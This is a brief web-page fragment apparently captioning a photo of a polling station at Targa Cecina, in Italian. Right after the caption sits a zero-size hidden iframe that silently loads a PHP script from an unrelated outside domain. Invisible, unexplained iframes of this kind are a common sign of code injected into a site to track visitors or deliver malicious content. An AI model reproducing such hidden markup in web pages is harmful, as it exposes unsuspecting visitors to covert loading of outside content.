 Il seggio elettorale alla Targa Cecina<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>